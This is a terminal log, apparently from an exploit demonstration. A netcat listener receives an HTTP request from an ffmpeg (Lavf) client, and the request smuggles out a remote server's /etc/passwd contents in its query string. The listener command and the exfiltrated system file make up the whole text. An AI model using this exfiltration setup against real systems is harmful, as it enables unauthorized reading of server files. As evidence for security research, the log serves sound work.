 root@icloud: ~/tmp# nc -vvlp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 47.99.191.76.
Ncat: Connection from 47.99.191.76:47894.
GET /?root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3
:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/c
ache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:
/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww
-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Ma
nager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin)
:/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/bin/fa
lsemessagebus:x:101:101::/var/run/dbus:/bin/false HTTP/1.1
User-Agent: Lavf/56.40.101
Accept: */*
Connection: close
Host: 47.99.191.76:9999
Icy-MetaData: 1